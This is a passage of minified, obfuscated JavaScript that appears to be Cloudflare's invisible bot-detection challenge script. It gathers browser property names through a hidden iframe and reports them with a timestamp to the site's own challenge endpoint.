iZ=m,iZ(iA.M)[iZ(iA.P)](I)})},'g':function(V,I,A,iT,x,Q,J,z,R,N,W,H,U,L,i0,i1,i2,i3){if(iT=iP,null==V)return'';for(Q={},J={},z='',R=2,N=3,W=2,H=[],U=0,L=0,i0=0;i0<V[iT(ic.M)];i0+=1)if(i1=V[iT(ic.P)](i0),Object[iT(ic.Z)][iT(ic.X)][iT(ic.V)](Q,i1)||(Q[i1]=N++,J[i1]=!0),i2=z+i1,Object[iT(ic.Z)][iT(ic.X)][iT(ic.I)](Q,i2))z=i2;else{if(Object[iT(ic.Z)][iT(ic.X)][iT(ic.I)](J,z)){if(256>z[iT(ic.A)](0)){for(x=0;x<W;U<<=1,I-1==L?(L=0,H[iT(ic.x)](A(U)),U=0):L++,x++);for(i3=z[iT(ic.A)](0),x=0;8>x;U=U<<1|1.49&i3,L==I-1?(L=0,H[iT(ic.x)](A(U)),U=0):L++,i3>>=1,x++);}else{for(i3=1,x=0;x<W;U=i3|U<<1,L==I-1?(L=0,H[iT(ic.x)](A(U)),U=0):L++,i3=0,x++);for(i3=z[iT(ic.A)](0),x=0;16>x;U=i3&1.05|U<<1.88,L==I-1?(L=0,H[iT(ic.x)](A(U)),U=0):L++,i3>>=1,x++);}R--,R==0&&(R=Math[iT(ic.c)](2,W),W++),delete J[z]}else for(i3=Q[z],x=0;x<W;U=U<<1.21|1.58&i3,L==I-1?(L=0,H[iT(ic.x)](A(U)),U=0):L++,i3>>=1,x++);z=(R--,R==0&&(R=Math[iT(ic.c)](2,W),W++),Q[i2]=N++,String(i1))}if(''!==z){if(Object[iT(ic.Z)][iT(ic.Q)][iT(ic.J)](J,z)){if(256>z[iT(ic.z)](0)){for(x=0;x<W;U<<=1,L==I-1?(L=0,H[iT(ic.n)](A(U)),U=0):L++,x++);for(i3=z[iT(ic.z)](0),x=0;8>x;U=1.3&i3|U<<1.28,L==I-1?(L=0,H[iT(ic.R)](A(U)),U=0):L++,i3>>=1,x++);}else{for(i3=1,x=0;x<W;U=U<<1.2|i3,I-1==L?(L=0,H[iT(ic.x)](A(U)),U=0):L++,i3=0,x++);for(i3=z[iT(ic.A)](0),x=0;16>x;U=U<<1.52|1.99&i3,I-1==L?(L=0,H[iT(ic.R)](A(U)),U=0):L++,i3>>=1,x++);}R--,0==R&&(R=Math[iT(ic.f)](2,W),W++),delete J[z]}else for(i3=Q[z],x=0;x<W;U=U<<1|i3&1.07,I-1==L?(L=0,H[iT(ic.n)](A(U)),U=0):L++,i3>>=1,x++);R--,0==R&&W++}for(i3=2,x=0;x<W;U=U<<1|1&i3,I-1==L?(L=0,H[iT(ic.R)](A(U)),U=0):L++,i3>>=1,x++);for(;;)if(U<<=1,L==I-1){H[iT(ic.N)](A(U));break}else L++;return H[iT(ic.W)]('')},'j':function(V,io){return io=iP,V==null?'':V==''?null:Z.i(V[io(iJ.M)],32768,function(I,iS){return iS=io,V[iS(iQ.M)](I)})},'i':function(V,I,A,ip,x,Q,J,z,R,N,W,H,U,L,i0,i1,i3,i2){for(ip=iP,x=[],Q=4,J=4,z=3,R=[],H=A(0),U=I,L=1,N=0;3>N;x[N]=N,N+=1);for(i0=0,i1=Math[ip(iz.M)](2,2),W=1;W!=i1;i2=H&U,U>>=1,0==U&&(U=I,H=A(L++)),i0|=W*(0<i2?1:0),W<<=1);switch(i0){case 0:for(i0=0,i1=Math[ip(iz.P)](2,8),W=1;W!=i1;i2=U&H,U>>=1,U==0&&(U=I,H=A(L++)),i0|=W*(0<i2?1:0),W<<=1);i3=P(i0);break;case 1:for(i0=0,i1=Math[ip(iz.M)](2,16),W=1;i1!=W;i2=U&H,U>>=1,U==0&&(U=I,H=A(L++)),i0|=(0<i2?1:0)*W,W<<=1);i3=P(i0);break;case 2:return''}for(N=x[3]=i3,R[ip(iz.Z)](i3);;){if(L>V)return'';for(i0=0,i1=Math[ip(iz.M)](2,z),W=1;i1!=W;i2=H&U,U>>=1,U==0&&(U=I,H=A(L++)),i0|=W*(0<i2?1:0),W<<=1);switch(i3=i0){case 0:for(i0=0,i1=Math[ip(iz.M)](2,8),W=1;W!=i1;i2=U&H,U>>=1,0==U&&(U=I,H=A(L++)),i0|=W*(0<i2?1:0),W<<=1);x[J++]=P(i0),i3=J-1,Q--;break;case 1:for(i0=0,i1=Math[ip(iz.M)](2,16),W=1;i1!=W;i2=H&U,U>>=1,U==0&&(U=I,H=A(L++)),i0|=(0<i2?1:0)*W,W<<=1);x[J++]=P(i0),i3=J-1,Q--;break;case 2:return R[ip(iz.X)]('')}if(0==Q&&(Q=Math[ip(iz.M)](2,z),z++),x[i3])i3=x[i3];else if(J===i3)i3=N+N[ip(iz.V)](0);else return null;R[ip(iz.I)](i3),x[J++]=N+i3[ip(iz.V)](0),Q--,N=i3,Q==0&&(Q=Math[ip(iz.P)](2,z),z++)}}},X={},X[iP(iR.P)]=Z.h,X}(),d=F(),K();function i(m7){return m7='function,z78PMGL0DpFo9UEmZB4dshbNcARjSVf6aWul$3-5HXyiKw1+OeYCTrQvgItJ2nkqx,object,isNaN,randomUUID,Object,GsWUx0,syUs3,/cdn-cgi/challenge-platform/h/,onreadystatechange,length,removeChild,jCNy9,oxFY5,DOMContentLoaded,HnhLR9,concat,Function,hasOwnProperty,charCodeAt,split,style,splice,fromCharCode,href,chctx,ontimeout,undefined,/b/ov1/0.07644087434637961:1768386358:eAOHhIQibgP4TyArm2XFlYJse_pNUMEvRmPvzetsqVc/,display: none,UHTeq3,api,1vvkdHS,open,638244JRtjIu,boolean,bind,status,125610UluLcI,error on cf_chl_props,onload,string,map,error,Ntxi4,getOwnPropertyNames,72866HLbhDf,170orboFM,clientInformation,stringify,keys,onerror,detail,join,loading,sid,number,timeout,[native code],tabIndex,appendChild,contentDocument,oPNF3,now,prototype,149589vuMKAg,cloudflare-invisible,readyState,xhr-error,addEventListener,errorInfoObject,postMessage,XMLHttpRequest,symbol,log,createElement,floor,http-code:,pow,sort,contentWindow,_cf_chl_opt,1529979SqEwvM,4130714Kdcarc,location,KljLg4,bigint,random,event,document,186YPnAWA,success,source,Set,GJxa,call,send,push,Array,navigator,d.cookie,includes,indexOf,/invisible/jsd,toString,jsd,charAt,ntYsJ1,riYFq1,7247072tHxrxD,getPrototypeOf,body,iframe,parent,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,from,POST,catch,/jsd/oneshot/fc21b7e0d793/0.07644087434637961:1768386358:eAOHhIQibgP4TyArm2XFlYJse_pNUMEvRmPvzetsqVc/,__CF$cv$params,isArray'.split(','),i=function(){return m7},i()}function E(M,P,Z,iF,i7,X,V){i7=(iF={M:153,P:151,Z:147,X:128,V:150,I:151},i5);try{X=P[Z]}catch(I){return'i'}if(null==X)return void 0===X?'u':'x';if(i7(iF.M)==typeof X)try{if(i7(iF.P)==typeof X[i7(iF.Z)])return X[i7(iF.Z)](function(){}),'p'}catch(A){}return M[i7(iF.X)][i7(iF.V)](X)?'a':X===M[i7(iF.X)]?'C':!0===X?'T':!1===X?'F':(V=typeof X,i7(iF.I)==V?C(M,X)?'N':'f':g[V]||'?')}function G(Z,X,m6,iB,V,I){if(m6={M:182,P:242,Z:243,X:217,V:206,I:239,A:143,x:222,c:217,Q:239,J:194,z:203,n:222},iB=i5,!Z[iB(m6.M)])return;X===iB(m6.P)?(V={},V[iB(m6.Z)]=iB(m6.X),V[iB(m6.V)]=Z.r,V[iB(m6.I)]=iB(m6.P),T[iB(m6.A)][iB(m6.x)](V,'*')):(I={},I[iB(m6.Z)]=iB(m6.c),I[iB(m6.V)]=Z.r,I[iB(m6.Q)]=iB(m6.J),I[iB(m6.z)]=X,T[iB(m6.A)][iB(m6.n)](I,'*'))}function D(M,id,i8,P){for(id={M:167,P:201,Z:140},i8=i5,P=[];null!==M;P=P[i8(id.M)](Object[i8(id.P)](M)),M=Object[i8(id.Z)](M));return P}function e(ih,iC,M,P,Z){return ih={M:227,P:214},iC=i5,M=3600,P=a(),Z=Math[iC(ih.M)](Date[iC(ih.P)]()/1e3),Z-P>M?![]:!![]}function F(iL,iv){return iL={M:155,P:155},iv=i5,crypto&&crypto[iv(iL.M)]?crypto[iv(iL.P)]():''}function k(iI,iM,Z,X,V,I,A){iM=(iI={M:226,P:142,Z:172,X:180,V:210,I:141,A:211,x:231,c:199,Q:129,J:212,z:141,n:162},i5);try{return Z=o[iM(iI.M)](iM(iI.P)),Z[iM(iI.Z)]=iM(iI.X),Z[iM(iI.V)]='-1',o[iM(iI.I)][iM(iI.A)](Z),X=Z[iM(iI.x)],V={},V=Ntxi4(X,X,'',V),V=Ntxi4(X,X[iM(iI.c)]||X[iM(iI.Q)],'n.',V),V=Ntxi4(X,Z[iM(iI.J)],'d.',V),o[iM(iI.z)][iM(iI.n)](Z),I={},I.r=V,I.e=null,I}catch(x){return A={},A.r={},A.e=x,A}}function a(iW,ig,M){return iW={M:149,P:227},ig=i5,M=T[ig(iW.M)],Math[ig(iW.P)](+atob(M.t))}function K(m5,m4,m2,ik,M,P,Z,X,V){if(m5={M:149,P:182,Z:218,X:205,V:220,I:165,A:160},m4={M:218,P:205,Z:160},m2={M:190},ik=i5,M=T[ik(m5.M)],!M)return;if(!e())return;(P=![],Z=M[ik(m5.P)]===!![],X=function(it,I){if(it=ik,!P){if(P=!![],!e())return;I=k(),y(I.r,function(A){G(M,A)}),I.e&&Y(it(m2.M),I.e)}},o[ik(m5.Z)]!==ik(m5.X))?X():T[ik(m5.V)]?o[ik(m5.V)](ik(m5.I),X):(V=o[ik(m5.A)]||function(){},o[ik(m5.A)]=function(ij){ij=ik,V(),o[ij(m4.M)]!==ij(m4.P)&&(o[ij(m4.Z)]=V,X())})}function m(s,M,P,Z){return s=s-123,P=i(),Z=P[s],Z}function B(M,iN,iq){return iN={M:238},iq=i5,Math[iq(iN.M)]()<M}function C(M,P,ie,i6){return ie={M:168,P:215,Z:134,X:125,V:132,I:209},i6=i5,P instanceof M[i6(ie.M)]&&0<M[i6(ie.M)][i6(ie.P)][i6(ie.Z)][i6(ie.X)](P)[i6(ie.V)](i6(ie.I))}function y(M,P,iU,il,iH,ib,iE,Z,X,V){iU={M:149,P:225,Z:232,X:223,V:184,I:146,A:159,x:232,c:213,Q:148,J:182,z:208,n:177,R:191,f:202,N:235,W:235,h:175,b:235,H:126,l:124,U:200},il={M:219},iH={M:188,P:242,Z:228},ib={M:208},iE=i5,Z=T[iE(iU.M)],console[iE(iU.P)](T[iE(iU.Z)]),X=new T[(iE(iU.X))](),X[iE(iU.V)](iE(iU.I),iE(iU.A)+T[iE(iU.x)][iE(iU.c)]+iE(iU.Q)+Z.r),Z[iE(iU.J)]&&(X[iE(iU.z)]=5e3,X[iE(iU.n)]=function(iD){iD=iE,P(iD(ib.M))}),X[iE(iU.R)]=function(iO){iO=iE,X[iO(iH.M)]>=200&&X[iO(iH.M)]<300?P(iO(iH.P)):P(iO(iH.Z)+X[iO(iH.M)])},X[iE(iU.f)]=function(iw){iw=iE,P(iw(il.M))},V={'t':a(),'lhr':o[iE(iU.N)]&&o[iE(iU.W)][iE(iU.h)]?o[iE(iU.b)][iE(iU.h)]:'','api':Z[iE(iU.J)]?!![]:![],'payload':M},X[iE(iU.H)](j[iE(iU.l)](JSON[iE(iU.U)](V)))}function Y(X,V,m0,iu,I,A,x,c,Q,J,z,n){if(m0={M:163,P:157,Z:149,X:159,V:232,I:213,A:179,x:133,c:223,Q:184,J:146,z:208,n:177,R:236,f:232,N:158,W:166,h:232,b:181,H:232,l:138,U:137,L:221,i0:176,i1:243,i2:135,i3:126,m1:124},iu=i5,!B(0))return![];A=(I={},I[iu(m0.M)]=X,I[iu(m0.P)]=V,I);try{x=T[iu(m0.Z)],c=iu(m0.X)+T[iu(m0.V)][iu(m0.I)]+iu(m0.A)+x.r+iu(m0.x),Q=new T[(iu(m0.c))](),Q[iu(m0.Q)](iu(m0.J),c),Q[iu(m0.z)]=2500,Q[iu(m0.n)]=function(){},J={},J[iu(m0.R)]=T[iu(m0.f)][iu(m0.R)],J[iu(m0.N)]=T[iu(m0.V)][iu(m0.N)],J[iu(m0.W)]=T[iu(m0.h)][iu(m0.W)],J[iu(m0.b)]=T[iu(m0.H)][iu(m0.l)],J[iu(m0.U)]=d,z=J,n={},n[iu(m0.L)]=A,n[iu(m0.i0)]=z,n[iu(m0.i1)]=iu(m0.i2),Q[iu(m0.i3)](j[iu(m0.m1)](n))}catch(R){}}}()